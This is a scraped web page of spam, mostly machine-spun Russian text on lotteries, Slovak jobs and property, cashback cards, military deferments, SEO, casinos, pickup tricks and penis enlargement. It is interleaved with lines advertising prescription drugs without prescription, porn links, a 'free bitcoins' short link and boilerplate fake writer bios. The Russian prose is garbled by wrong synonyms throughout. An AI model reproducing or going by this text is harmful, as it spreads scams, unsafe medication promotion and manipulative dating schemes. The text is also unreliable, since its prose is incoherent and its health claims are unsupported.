А коли мы возьмем лотерею типа “МЕГАЛОТ”, с главный формулой 6/42 и сыграем залпом двумя подобными системами? Иначе системами, состоящими из 21-го несовпадающего номера каждая? Числовой диапазон лотереи типа “СУПЕР-ЛОТО” с формулой 6/49 дозволительно побеждать на две части из 24 и 25-и номеров каждая. Самым худшим случаем будет тот, если выигрышные 6 номеров распределятся поровну среди обеими частями, 3 и 3. Самым лучшим случаем довольно распределение 6-0.
Чтобы реальной зрелище дозволено применить любую неполную систему. С любыми гарантиями. Наверное, целые поколения игроков составляли неполные системы, так сколько они завтракать, практически, чтобы любого случая. Таким образом, игру неполными системами следует признать единственно верной долгосрочной стратегией. Практически безальтернативной. На страницах сайта можно встречать последние результаты популярных лотерей, а также закономерность выпадения номеров по тиражам, системы номеров, варианты анализа номеров, статистика тиражей.
Советы и предложения сообразно ведению сайта и новости по лотерейной тематике публикуйте в группе соцсетей иначе направляйте на мою страничку. На сайте не организуются азартные зрелище и не продаются лотерейные билеты. Претензии по лотерейным билетам, поддержка в получении выигрышей, свои совет направляйте на официальные сайты организаторов лотерей. Сайт не консультирует посетителей сообразно организационным вопросам проведения тиражей.
site
My name is Rubie. And I am a professional Content writer with many years of experience in writing.
My goal is to solve problems related to writing. And I have been doing it for many years. I have been with several organizations as a volunteer and have assisted in many ways.
My love for writing has no end. It is like the air we breathe, something I cherish with all my being. I am a passionate writer who started at an early age.
I’m happy that I`ve already sold several copies of my poems in different countries like France and others too numerous to mention.
I also work in an organization that provides assistance to many students from different parts of the world. People always come to me because I work no matter how difficult their projects are. I help them to save time, because I feel fulfilled when people come to me for writing help.
Professional academic Writer – Rubie – Afteredenbooks Company
Новости политики теперь интересуют всех, даже тех, который в повседневной жизни далек через какой-либо общественной жизни. Это свободно объяснимо, ведь через того, что происходит в большом и неспокойном мире, зависит будущее не один целых стран, однако каждого конкретного человека. Отсюда и столь пристальный интерес к политическим новостям России и мира.
Понимая это, мы стараемся снабжать наших пользователей самой свежей и актуальной информацией о происшествиях в мире политики. Для того, для оперативно обновлять новости политики в мире, работает целая главенство опытных профессионалов, которые в режиме онлайн отслеживают информационный много и отбирают самые важные причина, не забывая проверять их на достоверность. Перепечатка новостей из других источников – это не про нас, все материалы нашего сайта уникальны и неповторимы.
Кроме того, наш портал не ограничивается публикацией всего новостей. Мы стараемся сформировать у посетителей целостную и максимально объективную картину происходящего в Словакии. Следовательно обязательно дополняем материалы о событиях комментариями известных политиков и профессиональных экспертов. С нашей через вы не просто будете в курсе того, сколько происходит на земном шаре, однако сможете издревле свет о новостях недвижимости в Словакии и не только.
Перейти на сайт Новости экономики России и стран европы евро растет
Словакия – европейская страна с образованный и стабильной экономикой. Впоследствии вхождения в ЕС это государство приняло стандартные правила въезда, проживания и трудоустройства иностранцев на своей территории, следовательно российским гражданам, желающим найти работу в Словакии, нужно выполнить много официальных процедур.
Главные особенности трудоустройства в Словакии стандартны чтобы большинства стран Европы, в часть числе входящих в Евросоюз. Давно только нуждаться получить суть основание для посещения страны – оформить рабочую визу сообразно форме D. Грядущий достопримечательный аспект – следует освоить словацкий диалект, поскольку, претендуя для высокооплачиваемую обязанность, в особенности в категории умственного труда, это договор довольно обязательным. Если соискатель планирует работать физическим трудом, в первое эра он сможет обойтись без знания государственного языка.
Обязательным ради официального трудоустройства в стране будет получение специального разрешения для работу. Обязанность сообразно оформлению этого документа возлагается на компанию, предоставляющую вакантное столица – именно работодатель подает всю необходимую информацию относительный иностранном соискателе в местное министерство труда, доказывая быть этом, который потенциальный бурлак обладает достаточными профессиональными качествами и уровнем квалификации. Многозначительный нюанс, свойственный словацким работодателям – определенные возрастные ограничения, предъявляемые к потенциальным сотрудникам. Так, во многие компании наиболее волею принимают сотрудников не старше 30 лет, чтобы ради высококвалифицированных специалистов сей задача может непременно непринципиальным.
Перейти на сайт Актуальные новости о ремонте строительстве в Нижний новгород
abindazole
генералы песчаных карьеров песня скачать бесплатно mp3 https://musicru.club/ скачать песню я тебя никогда не забуду
скачать песню катились слезы на холодный кафель http://zk-fm.me/ скачать песни арабский
В Словакии, по сравнению с Болгарией с ее дешевым жильем, более большой уровень жизни и выше зарплата – 950 евро средняя по стране, 1200 евро средняя зарплата в Братиславе. В Болгарии средняя зарплата близко 400 евро. Цены недвижимости – соответствующие. Ввек надо знать ориентировочную сумму, которую может покупатель из России и СНГ в недвижимость инвестировать.
Зная Ваши критерии, подготовим подходящие объекты к осмотру в согласованную дату, составим программу осмотров. Большинству владельцам квартир нуждаться отпроситься с работы чтобы показа своей недвижимости и встречи с Вами. Некоторые продавцы недвижимости живут и работают изза рубежом, следовательно и хотят сиречь продать свою недвижимость alias сдать в аренду. Никто не прилетит из-за рубежа, если не соглашаться заранее.
Дату и век осмотра недвижимости нуждаться предварительно согласовать. Некоторый русские клиенты этот фактор не учитывают. Думают, сколько их в Словакии кто-то ждет. О факте своего приезда сообщают, уже приехав сюда.
Перейти http://realestatesk.ru/2018/10/25/sovremennost-v-istorii-kak-v-moskve-rekonstruiruyut-doxodnye-doma/
valtrex
cafergot medication
Losartan Hydrochlorothiazide
sildenafil
cialis
Веб-сайты компаний потом обработки нашими специалистами позволяют существенно увеличить цифра целевых заявок и телефонные звонки через своих клиентов, а также уменьшить их затраты около оформлении заявок.
Специалисты компании https://seo-landing-one.ru/ в короткие сроки проанализируют ваш сайт и подготовят предложения по гарантированному продвижению веб-сайта в поисковых системах. Подберут ключевые слова и словосочетания в статьях, которые будут дружелюбно восприниматься не как поисковиками, только и привлекут забота людей – существующих и потенциальных клиентов.
Вам будет предложен тактика на долгосрочную перспективу по максимально эффективному продвижению сайта. Ответы для безвыездно ваши вопросы сообразно поводу услуг, предоставляемых нашей компанией, позволительно получить, заполнив форму чтобы связи на сайте разве позвонив сообразно номеру телефона для сайте. Мы раскроем ради вас резервы и секреты Интернета, сколько непременно принесет вашему бизнесу дополнительные преференции, и он станет впрямь успешным.
Общество на рынке более 10 лет оказывает услуги сообразно продвижению сайтов во всех сферах бизнеса. У нас трудятся опытные IT-специалисты, которые учитывают перед тонкостей все пожелания клиентов, не оставляя им сомнения в часть, который помощь с нами взаимовыгодное. Наши эксперты точный изучают тенденции развития интернета и проворно адаптируют инновации в своей работе.
Хотите заказать произведение интернет-магазинов, которые действительно будут работать? Или вам нужен корпоративный сайт чтобы своей организации? А, может, вас интересуют услуги продвижения и поддержки веб-ресурсов? В любом из этих случаев вы исключительно выиграете, обратившись в нашу компанию. Мы были одной из первых фирм, которая начала профессионально заниматься в Интернете для территории России. Для сегодняшний погода мы располагаем 19 штатными и 25 внештатными сотрудниками, каждый из которых обладает высочайшей квалификацией в своей сфере и имеет величавый эксперимент работы. Однако, самое суть, все они очень талантливы, благодаря этому нам и удается делать уникальные сайты, которые впоследствии приносят своим владельцам большую прибыль. Но это далече не совершенно причины, сообразно которым вам стоит выбрать именно нашу организацию.
Порядком причин обратиться в компанию: У нас покупать сайт не составит проблем; Мы занимаемся разработкой эффективных и прибыльных интернет-магазинов; Когда у вас уже жрать сайт, но он не приносит вам доход, мы можем исправить эту проблему; Использование типовых решений – не наш профиль, к каждому клиенту мы подбираем частный подход, в результате, он получает уникальный веб-ресурс, аналогов которому не существует; Мы не используем бесплатные движки, которые делают сайты банальными и неинтересными, уязвимыми; Наша компания располагает собственными администраторами серверов и двумя серверными стойками. Ежели вас заинтересовали услуги компании, и вы желание хотели воспользоваться ими, исполнять это позволительно, связавшись с нами сообразно ICQ, телефону тож электронной почте (всю контактную информацию вы найдете в соответствующем разделе нашего сайта).
популярные песни скачать онлайн бесплатно https://musics24.info/russkie-pesni/ песни михаила круга скачать бесплатно
скачать песню руки вверх маленькие девочки https://musicgoo.info/minusovki/ скачать песню этой ночью будет жарко
скачать песни про наташу https://muzplay.me/zarubezhnye-pesni/ иванов александр песни скачать
песня прадедушка скачать бесплатно https://mp3muz.me/rok/ скачать красивые песни
скачать песню плакала https://music-online.top/uzbekskie-pesni/ кобяков скачать песни
buy valtrex online cheap
Обои ради рабочего стола. Картинка для рабочем столе это то сколько нынешний человек видит чаще всего в своей жизни, даже не задумываясь https://spymetrics.ru/ru/website/nastol.net об этом. Ведь обилие времени мы проводим за компьютерами и пользуемся своим смартфоном иначе планшетом. Около использовании того разве иного устройства, мы любуемся обоями рабочего стола которые могут нам поднимать самочувствие, удерживать, иначе просто радовать наш глаз. Выше план только единожды посвящен тому который мы видим иногда чаще только – обои рабочего стола.
купить мебель для кухни в киеве http://woodkitchen.kiev.ua/Кухня-из-ольхи мебель для кухни киев бу
porno big as hd http://gopornhub.net/category/bisexual/ haiti porno
cialis medication
SILDENAFIL 25 MG
cafergot online
buy propecia
черный дельфин песня скачать бесплатно https://mixmp3.club/ скачать песню где ты моя половина
Вся информация турагентства турагентства
Kamagra
скачать песни варвара https://zvyk.top/ скачать песни из лайк фм
скачать песни группы ногу свело https://muzonov.top/ мияги песни скачать
кэшбэк сервис — это возвращение определенного % через стоимости товара. Само мнение произошло через английского “bread back” — “возврат наличных средств”. Объясняя простыми словами, коль вы купили наушники после 1 000 рублей, то при кэшбэке 10 %, вам перечислят 100 рублей.
Стремление — расширение клиентской базы, повышение лояльности к магазину, бренду. В России это новое внушение, а вот в США и Европе так привыкло экономить 70 % населения. Ежегодно американцы получают 1 000 $ от сервисов exchange back.
Ответ “cashback” 30 лет вспять значило совсем другое и не имело отношения к бонусам, скидкам. Тутто банковские карты уже пустили в изнанка, но обналичить капитал было проблематично. Чтобы получить наличные, покупатели пользовались услугой cashback. Они оплачивали цена товара с наценкой, которую получали купюрами.
Карты у банков оформляли не так охотно в то время. Воеже увеличить путь безналичных средств, банки в середине 90-х решили отдавать отрезок потраченного на счёт. Так возросла репутация не исключительно пластиковых карт, однако и кэшбэка. Теперь в Америке каждая вторая банковская карта выпускается с опцией cashback. В среднем возвращается 1 — 10 % через стоимости покупки. На то, что вам перечислят, влияет: категория товара, лавка, сумма. Иногда сервисы, банки обещают отдавать конкретную сумму. Например, 400 рублей следовать поручение через 1 500 рублей. Lolly uphold работает лучше, чем сезонные акции и скидки. Потому который люди могут раскошелиться казна гораздо хотят, а не на очередной поручение у магазина-партнера.
Сервисы кэшбэка — это сайты-посредники магазинов и брендов, намерение которых — привлечь покупателей бонусными выплатами. Интернет-магазинам дешевле оплачивать услуги сервисов, чем тратиться на рекламу. Они приводят реальных клиентов, покрывая затраты.
Это означает подключение опции “cashback” банком к вашей карточке? Эта программа позволяет воздавать пакет потраченных около покупке денег. Подключить функцию к уже существующей карте можно в банке, банкомате, приложении или для сайте. На кредитку не перечислят cashback, когда есть задолженность. С опцией “кэшбэк” открывают точно кредитные, так и дебетовые карты. На них я сделала особенный обзор с лучшими и худшими вариантами. Не ошибетесь в выборе.
Некоторые пластиковые карточки уже выпускаются с определенным предложением. Его отрицание изменить или отключить. Например, хорошее приговор для путешественников — карта “Аэрофлот” Сбербанка. Ради каждые потраченные 60 рублей вы получаете 1 милю. Воеже накопить на неоплачиваемый билет до Москвы, стоит тратить 90 000 рублей (7 500 ежемесячно) и запасаться 15 000 миль. Это реально.
Процентная ставка. Вам могут предложить невыгодную карту с высокими процентами по кредиту. Выбирайте со льготным периодом.
Сколь и как неоднократно следует выплачивать после карту. Ориентируйтесь для свои доходы. Коль вы тратите больше 30 000 рублей ежемесячно, вам подойдут премиум варианты с cashback 7 — 15 % и дополнительными скидками. Абонентская вознаграждение обычно 400 — 700 рублей/месяц или 5 000 — 10 000 рублей/год.
Лимит. Посмотрите в договоре тож спросите у сотрудника банка, в каком размере вы сможете доставать гонорар ради покупки.
Операции. Уточните, следовать все ли траты вам начислят кэшбэк сиречь нужно творить покупки у магазинов-партнеров.
Некоторые путают кэшбэк с дисконтной иначе бонусной программой. Такие программы подразумевают зачисление баллов на специальную карту, эти баллы нельзя потратить в других местах, обналичить.
Generic Kamagra
Граждане, обучающиеся по очной форме обучения в образовательной организации сообразно программам среднего общего образования (в школе), имеют монополия на отсрочку через призыв в армию в промежуток освоения указанных образовательных программ. Граждане, которые воспользовались правом для отсрочку через армии сообразно обучению в школе, сохраняют ради собой привилегия права на отсрочку по обучению в ВУЗе;
Сообразно результатам ЕГЭ Граждане, получившие удовлетворительные результаты государственной итоговой аттестации (ЕГЭ) по образовательной программе среднего общего образования (11 классов школы), имеют привилегия на отсрочку через армии перед 1 октября возраст прохождения указанной аттестации;
Разве Вы обучаетесь сообразно очной форме обучения в образовательной организации по имеющей государственную аккредитацию программе среднего профессионального образования (в техникум alias колледж), Вам предоставят отсрочку от армии для сполна срок обучения; Указанная остановка предоставляется один в случае, буде ранее Вы не пользовались своим правом для отсрочку присутствие обучении в школе.
Когда Вы обучаетесь сообразно очной форме обучения в ВУЗе по имеющей государственную аккредитацию образовательной программе и ранее не пользовались своим правом на отсрочку (кроме школы) присутствие достижении 18 лет, Вам обязаны предоставить отсрочку от армии для поголовно срок обучения, но не свыше установленных образовательными стандартами сроков получения высшего образования по программам бакалавриата либо специалитета; Основные условия чтобы предоставления отсрочки по обучению в ВУЗе: до зачисления в ВУЗ не предоставлялась отсрочка от армии сообразно обучению в колледже (техникуме) , образовательная список (занятие) ВУЗа имеет государственную аккредитацию , очная вид обучения
Коли Вы оформили отвлеченный отпуск во время обучения и присутствие этом универсальный срок обучения увеличивается не более чем на 1 год, следовать Вами сохраняется право на отсрочку от призыва; Коль Вы переводитесь с одной специальности на другую в рамках одной образовательной организации, либо переводитесь в другую образовательную организацию для обучения по образовательной программе того же уровня образования, быть этом универсальный срок обучения не увеличивается или увеличивается не более чем для единодержавно год, после Вами сохраняется прерогатива на отсрочку через армии; Обратите уважение, чтобы вступления отсрочки в силу, прерогатива на отсрочку следует реализовать. Буде же первая остановка была предоставлена Вам с нарушениями регламента, то следует разобрать это чистый нереализованное прерогатива на отсрочку и достигать своего права на ”вторую” (а по факту первую) отсрочку через призыва в судебном порядке.
Остановка через армии сообразно аспирантуре: Коли Вы обучаетесь по очной форме обучения в образовательной организации иначе научной организации сообразно имеющей государственную аккредитацию программе подготовки научно-педагогических кадров в аспирантуре (адъюнктуре), программе ординатуры или программе ассистентуры-стажировки, – Вам обязаны предоставить отсрочку от армии в промежуток освоения указанных образовательных программ, однако не свыше установленных федеральными государственными образовательными стандартами сроков получения высшего образования – подготовки кадров высшей квалификации, и на век защиты квалификационной работы (диссертации), однако не более одного года после завершения обучения сообразно соответствующей образовательной программе высшего образования.
Минск http://rolamentosrs.com.br/index.php?option=com_k2&view=itemlist&task=user&id=1076145 seo недорого
Cephalexin No Prescription
Теперь можно купить Талисман удачи Money Amulet по сниженной цене!
valtrex
neurontin
TAMOXIFEN
estrace suppositories
YmxvZy5hcC1qYWNxdWVtYXJ0LmZy ventolin ventolin eqeqeq
cost of neurontin
amoxil
clomid citrate
Куш во Всемирной «паутине» уже издревле не миф, а самая настоящая реальность. Такая создание все же требует определенных знаний и временных затрат. Халявы недостает нигде, в том числе и в Сети! Давайте попробуем разобраться, какие положительные и отрицательные черты имеет данный род получения прибыли.
Труд на самого себя. Нам не придется делиться заработки в интернете на дому без вложений с каким-нибудь дядей-работодателем. Мы сами себе хозяева и сколь мы заработаем, столько и получим. Это позволяет возводить свой бизнес, что будет рождать нам прибыль. Могу с уверенностью говорить, сколько большинство людей хотят трудиться именно так.
Бесцеремонный рабочий график. Работая в Интернете, мы не зависим от времени. Мы можем беспрепятственно воздвигать особенный работник число беспричинно, вроде нам будет удобно. Не нужно будет «разбивать» будильник относительный стену и выползать из кровати рано утром. Мы хозяева своего времени, а не дядя, для которого мы желание работали.
Удобное рабочее место. Согласитесь, сколько сидя дома в удобно кресле ради своим любимым рабочим столом и компьютером, много приятнее, чем парится на заводе или в офисе. Нет никакого шума и толпы бегающих рабочих, единственно тишина или любимая музыка. Не краса ли? Научно подтверждено, сколько спокойная обстановка для рабочем месте, приводит к улучшению вдруг физического, беспричинно и духовного состояния человека.
Простота работы. Упражнение в Интернете не подразумевает больших физических нагрузок. Нам не придется переносить тяжести. Также не довольно никаких психологических нагрузок, которые неоднократно бывают быть работе в офисе. Такой поверхность заработка является замечательным открытием 21 века.
Доступ из любой точки планеты. Интернет — он безграничен и этим влюбляет в себя снова больше. Мы можем мучиться, находясь дома сиречь сидя в кафе изза ноутбуком. В наше время беспроводной Интернет уже исстари не роскошь. Вот представьте картину, мы сидим в кресле на берегу океана. Дует легковесный морской ветер и светит солнышко. В руках у нас ноутбук и мы работаем удаленно вследствие беспроводной Интернет. Ужели это не чудесно? Причем это не фантастика, а вполне настоящая реальность!
Возраст не главное. Разживаться в Глобальной тенета могут все, начиная от подростка и заканчивая пенсионерами. Ведь такая работа не имеет больших физических нагрузок, и не требует трудовой книги.
Легкость в изучении. Чтобы работы в Интернете нужны определенные знания. Они с легкостью даются любому человеку. Это не словно углубленное изучение математического анализа (чистый на моей специальности) в университете. Но учится стоит: ведь без знаний пенсион довольно копеечным!
Финансовая независимость. Нам не придется пахать словно для заводе от звонка до звонка и с трепетом сомневаться заработную плату, которую к тому же могут задержать. Больше не довольно начальника, кто не выплатит премию из-за опоздания на работу. Весь мы хотим жить красиво и в достатке. Успешная произведение в Интернете может нам это предоставить.
Груда потенциальных клиентов. С каждым днем десятки тысяч людей становятся пользователям Глобальной сети. А ведь они могут становиться нашими потенциальными клиентами. Стоит исключительно пользоваться правильные способы привлечения их внимания к своему товару либо услугам — жалованье не заставит себя долго медлить!
Совмещение с главный работой. Не непременно швырять работу в реальной жизни. Ведь работа в Интернете может останавливаться дополнительным доходом. Согласитесь, что касса лишними никогда не будут. Днем мы работаем на основной работе, а вечером выделяем несколько часов для онлайн-работы. При правильном совмещении может образоваться неплохой тандем.
Мемориальные ограждения http://alinafox.ru/other/memorialnye-ograzhdeniya/
Интернет магазин женской одежды Look-chic.
Мы продаем обувь, сумки, одежду, модные аксессуары и бижутерию. https://look-chic.ru/ – всегда низкие цены, доставка по России.
Лукчик – только самые новые коллекции одежды и аксессуаров.
Можно купить Money Amulet талисман удачи? РЇ хочу денег! 🙂
generic wellbutrin cost
zoloft sertraline
buy zoloft cheap
sus.co.ua
You do not know how to get free bitcoins? PUSH! – https://goo.gl/fRzvGH
clomid clomiphene
Generic Tamoxifen
CEPHALEXIN WITHOUT PRESCRIPTION
buy acyclovir
aciclovir 5% cream
Перепланировка – это ремонтно-строительные работы в результате которых была изменена планировка помещений, а также коммуникации (водопровод, канализация, отопление, вентиляция).
Согласование перепланировки – комплекс работ по подготовке документов и обращению в районную администрацию следовать получением разрешения на перепланировку. Эта процедура возможна прежде выполнения ремонтных работ. Является обязательной перед началом ремонтных работ и регламентируется Жилищным кодексом РФ, а также другими нормативно-правовыми документами.
Узаконивание перепланировки – комплекс работ по подготовке документов и обращению в синедрион с заявлением о сохранении квартиры в перепланированном виде. Действие возможна, если ремонтные работы выполнены, а предварительное согласование с районной администрацией не получено, либо получен отказ. В суде происходит доказывание соответствия произведенной перепланировки строительным и санитарным нормам. В большей части обращений к нам требуется именно узаконивание перепланировки, 9 из 10 перепланировок наравне принцип уже произведены.
санпин для косметологического кабинета http://росперепланировка.рф/vvod-v-ekspluataciyu-posle-pereplan
neurontin pills
wellbutrin order online
Wellbutrin
wellbutrin xl
acyclovir
потребительская товарная информация это http://forum.stroymart.com.ua/viewtopic.php?f=11&t=21216&p=140962&sid=ee5b424b9282d7b6e01e092ba0250e02#p140962 восстановление данных с любых носителей информации
Acyclovir 200mg
ESTRACE CREAM
бесплатный хостинг minecraft серверов https://ds-host.ru/hosting-serverov-minecraft-ot-10-rybley/
clomid
Выше сайт https://onlinecasino.moscow online casino moscow спешит открыть вам тайны комфортного и продуктивного домашнего отдыха, лишенного разочарований и наполненного позитивом. Перо идет заблаговременно только об обеспечении безопасности. Смотрите сами – выбирая казино онлайн даром и без регистрации, игровые автоматы которого доступны в аналогичном режиме, вы сохраняете анонимность и избавляетесь от необходимости денежных трат. В то же время обезопасить себя позволительно еще проще, положим используя наши рейтинги чтобы выбора онлайн казино Москвы. Не принимайте опрометчивых решений, изучите предлагаемые публикации и отзывы пользователей, попробуйте в игровые аппараты забавлять безмездно, наберитесь опыта, а потом смело переходите для новичок высота с реальными вознаграждениями.
Выше сайт — это план, полностью посвященный виртуальным азартным развлечениям Москвы, созданный, чтобы стать чтобы вас источником достоверной, максимально полезной информации, касающейся всех аспектов гэмблинг-сферы.
Здесь вы сможете почерпнуть воистину интересные, актуальные весть относительный интернет-казино, игровых автоматах, покере и беттинге. При этом мы не стремимся мотивировать вас посещать игорных заведений и делать рискованные ставки. Сайт работает только в ознакомительных целях и только ради тех, кто самостоятельно сделал коллекция в пользу адреналинового отдыха.
Современная азартная индустрия готова предложить вашему вниманию настолько необозримый ассортимент забав, что разобраться в нем без посторонней помощи практически невозможно.
Однако это не придирка ради уныния, у нас трескать целые разделы, в которых точный сообразно полочкам разложена необходимая информация. В них вы найдете подробные обзоры казино, покеррумов и букмекерских сайтов; статьи о слотах, карточные играх, основах беттинга; основополагающие игорные правила и словари терминов.
Прочитав увлекательные, точный обновляемые материалы, вы станете по-настоящему образованным геймером, разбирающимся в стратегиях ставок, имеющим просьба о видах и особенностях онлайн игр, включая бесплатные игровые автоматы. Не отказывайтесь через дополнительных знаний, весь возможно, что они станут основой ваших побед в будущем.
fastpay зеркало http://catalinchiru.ro/index.php?option=com_k2&view=itemlist&task=user&id=1231511
cephalexin tablets
My name is Suzanne Jarvis. And I am a professional Content writer with many years of experience in writing.
My primary goal is to solve problems related to writing. And I have been doing it for many years. I have been with several groups as a volunteer and have assisted clients in many ways.
My love for writing has no end. It is like the air we breathe, something I cherish with all my being. I am a full-time writer who started at an early age.
I’m happy that I`ve already sold several copies of my books in different countries like Canada and China and others too numerous to mention.
I also work in a company that provides assistance to many clients from different parts of the world. People always come to me because I work no matter how difficult their projects are. I help them to save energy, because I feel fulfilled when people come to me for writing help.
Ghost Writer – Suzanne – Filmsciencesparalleles Company
Acyclovir Cheap
порно спортивные девушки http://ruslust.com/browse-dvoynoe-proniknovenie-videos-1-date.html
buying zoloft online
Wellbutrin 75mg
pct clomid
zoloft no prescription
acyclovir capsules
estrace
zithromax
Многих парней, собирающих информацию о книга, наравне комплименты девушке о ее красоте, частенько интересует задача для единодержавно из самых популярных вариантов знакомства: «Сиречь познакомиться с девушкой в клубе?» Только, зачастую, в интернете не беспричинно кладезь действительно полезных и проверенных для практике способов, которые могли бы помочь начинающим «пикаперам» в данном вопросе.
Однако даже, если вы не относитесь к числу парней, которые ищут интимной близости с девушкой на одну ночь, совершенно равно вам пригодятся методики эффективного знакомства с противоположным полом.
Следовательно в этой статье, умышленно для вас, представлено скольконибудь наиболее действенных методов, благодаря которым дозволено легко познакомиться с девушкой в клубе.
Метод №1. «В ритме танца».
В ночном клубе, наравне и в любом другом месте, женщина будет навеки добиваться вас оценить ровно сообразно внешнему виду, так и сообразно характеру. И ночной клуб — не исключение. Ведь любая малолеток мечтает вызвать зависть у своих подруг, когда речь зайдет о ее кавалере.
Поэтому, коли не сомневаетесь в безупречности своего внешнего вида, тогда откровенный приступайте к первому шагу знакомства в ночном клубе. Но помните одно, сколько девушку, кроме вашего внешнего вида, должны заинтересовать в вас какие-то личностные качества, эмоции и характер.
И здесь самым лучшим способом доказать свою человек сообразно сравнению с остальными парнями — это разумеется же ваш dance-потенциал. Ведь танец — это древнее около магическое занятие проявления не всего богатства внутреннего мира, однако и своих чувств сообразно отношению к противоположному полу. Следовательно пригласите вашу избранницу в фокус танцевальной зоны и постарайтесь в осторожность с клубной музыкой выразить ей приманка чувства.
Вообще, во срок танца старайтесь танцевать со вкусом, только не чересчур профессионально.
Достаточно удивить красавицу десятком другим комбинированных движений в танце, предположим, в стиле «хип-хоп» либо «стрип-дэнц». Суть, не переусердствуйте, иначе девушка почувствует себя крайне некомфортно на фоне вашего профессионализма, а после просто растворится в толпе.
Метод №2. «Дерзкий любитель».
Возьмите с собой в ночной клуб раскрепощенного и капелька артистичного друга, который сможет подыграть вам чтобы знакомства с девушкой. Его задание прикинуться этаким хулиганом, какой в отвязной манере должен вызвать у девушки неприязнь. Договоритесь с вашим другом прийти в клуб в разное время, чтобы не принуждать подозрений. Выберите привлекательную для себя девушку и подайте другу знак, воеже он начинал приставать к ней. Естественно девушка довольно в растерянности и постарается избавиться через этого хамоватого и навязчивого поклонника. И тут «на арене» должны появиться вы.
Ну, а дальше вы должны поступить с вашим другом сообразно загодя обговоренному сценарию. Скажем, это может являться инсценированная свалка для улице рядом с клубом, где вы проявите всю свою отвагу, отстаивая честь женщины. И не гордо, который у вас возможно будут ссадины и синяки, только суть вы сможете доказать девушке, который вы настоящий апологет и имеете прерогатива быть радом с ней.
Потом того, наподобие вы грамотно разыграете зрелище перед девушкой, будьте уверены, сколько вы сможете не один познакомиться с ней, однако и заслужите ее положение и даже, возможно, увлечение по отношению к вам!
Метод №3. «Немного подвыпившая молодая человек».
Вероятно, сей метод знакомства со многими девушками самый простой. Ведь вам не нуждаться ничего выдумывать или кого-то задействовать, дабы познакомиться с девушкой в клубе. Достаточно просто торчать в стороне и заботиться следовать девушками. Наверняка, вы сможете встречать в этом клубе не меньше десятка вконец симпатичных, однако весьма грустных девушек, которые мало разочарованы результатами поиска своих кавалеров. Следовательно они направляются к барной стойке и пытаются заглушить чувствование своего одиночества дежурный порцией спиртного.
В сей момент вы можете тоже подсесть рядом и начать с ней легкую и непринужденную беседу. Только только не надо приниматься со слов: «Привет, словно настроение? Давай знакомимся!» Это скучно, неинтересно и бесперспективно. Ведь и так понятно, сколько настроения у нее отсутствует общий, потому, сколько многие парни на нее просто не обращают внимания сиречь враз же хотят только одного и даже не видят ее таинственности и привлекательности.
Сообразно словам многих сексологов, огромный пенис не способен решить совершенно проблемы в интимной жизни. Ведь пользоваться высокий и толстяк прислуга орган – это еще не всетаки, сколько надо мужчине. Ему также требуется пить во забота предпочтения партнерши, прислушиваться к ее мнению и охранять следовать тем, сколько она чувствует в процессе секса. Однако, несмотря для это, некоторый представители сильного пола все равно считают недостаточную длину фаллоса источником всех бед в отношениях с женщинами и следовательно постоянно ищут способы его увеличения.
В этом случае у них возникает весь справедливый задача, а действительно ли существуют эффективные методы как увеличить член или изменить то, что судьба природой, уже невозможно. Ответить на него взялись ученые НИИ Польши, которые совместно с представителями Медицинского Института России провели степень лабораторных и клинических экспериментов с участием более двух тысяч мужчин..
Удлинение пениса медикаментозным путем считается наиболее популярным, беспричинно вроде желающих лечь около нож хирурга или расходовать касса для вакуумные помпы и прочие приспособления не ультра много. Из-за высокого спроса для «увеличивающие» препараты, ученые НИИ Польши проверили их эффективность в первую очередь.
При выборе нужного варианта нуждаться заранее проконсультироваться с хирургом и урологом. Эскулап назначит компьютерную томографию сиречь УЗИ органов малого таза чтобы того для исключить патологии, являющие противопоказанием к какой-либо методике.
Теперь найти нужное лекарство, которым дозволено нарастить пенис, не беспричинно тяжело, сиречь несколько лет назад. Интернет точный завален различными рекламами, где мужчине предлагают гели, кремы, спреи иначе таблетки, помогающие, по словам производителя, добавить пару лишних сантиметров половому органу только изза 2-3 недели. Они стоят дешево и доступны любому желающему, поэтому их спрос для них выше, чем для другие методики. Всетаки для практике добиться положительных результатов смогли единицы.
Сообразно итогам исследования стало известно, который нарастание члена медикаментозным через – не анекдот, однако ради этого придется бесконечно искать оригинальную продукцию и строго идти ее инструкции, что не всегда удается вследствие активного образа жизни современного человека. Любое отклонение через руководства или изменение схемы использования средства сведет вполне спор наращивания фаллоса к нулю.
Параллельно с установлением уровня эффективности «удлиняющих» препаратов, представители польского Научно-исследовательского Института составили список средств, которые для самом деле способны помочь мужчинам увеличить размер члена на 1,5-2 сантиметра (максимальный следствие от применения кремов, спреев разве таблеток).
Некоторый из нас знают о часть, как как нужно заниматься сексом. Но аристократия, якобы и который – маловато, ведь в сексе упихивать огромное контингент нюансов, которые практически негде не описаны: будто начать секс, в который последовательности и что чинить, как закончить его и т.д. В этой статье мы постараемся рассказать вам о правилах и нюансах секса, которые чаще только интересуют девушек.
Секс – непроходимо боязливый и волнительный спор, беспричинно вроде мы остаёмся с партнёром тет-а-тет и боимся что-то исполнять не так, особенно коль это в застрельщик единовременно разве секс с новым партнёром. Современные реалии таковы, сколько в жизни у девушек бывает порядком половых партнёров, и когда к своему бывшему парню вы привыкли, то секс с новым партнёром это будто секс в первый единожды: вы робеете, не знаете, что ему взглянуться, как сделать правильно и т.п. Давайте в этой статье рассмотрим неоднократно задаваемые вопросы о сексе.
Всякий уважающий себя и свою потенциальную партнёршу мужчина, должен задуматься над тем, в каком месте заняться с ней сексом, если к этому благоволит обстановка. Конечно, бывает и так, сколько продумав весь варианты он не может встречать такого места, поэтому буде у вас наедаться частный разночтение – предложите его сами: «А поехали ко мне…» или «У меня лопать ключи через подружкиной квартиры, поехали со мной. Мне полагается у неё цветы полить…». Согласен, бывают и исключения, если начинать уж вконец хочется секса, а подходящего места недостает, и тут трескать два варианта: предпринимать сексом в спонтанном месте, либо же воздержаться. Всё зависит от вашей воспитанности, возбуждения и отношений с парнем.
Многократно девушки не знают, где заняться сексом: у себя дома alias у партнёра. В любом случае, если вы хотите заняться сексом с парнем, то должны хорошо его аристократия, в книга числе где и наравне он живёт. Коли его помещение не отдельно вам приглянуться, то в таком случае, лучше пригласить его к себе. В остальных же случаях лучше предпринимать сексом у него.
Разве вам нравится юноша или вы встречаетесь, и хотели бы предпринимать с ним сексом, то просто намекните ему об этом в процессе беседы, около удобном случае. Ежели не можете этого сделать в процессе разговора, напишите ему это в сообщении, переведя диалог в романтическую остроумие, например, сколько идёте пить ванну и хотели желание исполнять это вкупе с ним. Дозволительно завести разговор про тайные желания доброжелатель друга, где плавно перевести тему к сексу. Если содержание затронута, то вам остаётся исключительно решить, когда это произойдёт и где.
